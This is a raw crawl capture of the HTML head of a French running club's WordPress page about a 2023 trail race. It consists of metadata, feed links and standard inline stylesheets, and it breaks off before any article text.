

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asm-maule.fr/?p=9450
body_size: 24633
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="fr-FR">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.asm-maule.fr/xmlrpc.php" />
		
		<link rel='stylesheet' id='asm-style-css'  href='/wp-content/themes/customizr-pro/asm_style.css' type='text/css' media='all' />
		<link rel='stylesheet' id='asm-content-css'  href='/wp-content/themes/customizr-pro/asm_content.css' type='text/css' media='all' />

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

        <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Trail des côteaux de Guerville 2023 &#8211; ASM Maule</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASM Maule &raquo; Flux" href="https://www.asm-maule.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ASM Maule &raquo; Flux des commentaires" href="https://www.asm-maule.fr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="ASM Maule &raquo; Trail des côteaux de Guerville 2023 Flux des commentaires" href="https://www.asm-maule.fr/?feed=rss2&#038;p=9450" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asm-maule.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D9450" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asm-maule.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D9450&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tc-gfonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7COpen+Sans' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-cover-inline-css' type='text/css'>
.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/cover/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.asm-maule.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
